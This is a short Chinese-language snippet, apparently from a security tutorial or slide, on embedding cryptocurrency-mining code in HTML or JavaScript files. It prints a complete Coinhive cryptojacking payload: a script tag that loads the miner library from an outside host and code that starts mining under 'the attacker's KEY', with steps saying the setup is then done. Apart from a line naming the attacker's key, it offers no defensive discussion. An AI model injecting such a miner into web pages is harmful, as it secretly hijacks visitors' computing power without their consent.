 在HTML或JS文件中嵌入挖矿代码
<script type="text/javascript" src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('xxxxxxxxxxxxxxxxxxxxxxxxxxxxx');
miner.start();
</script>
JS 库
攻击者的KEY
1、导入coinhive官方的js库。
2、利用js库中的函数，对函数进行赋值。
这样设置就算完成，就能开始进行挖矿工作。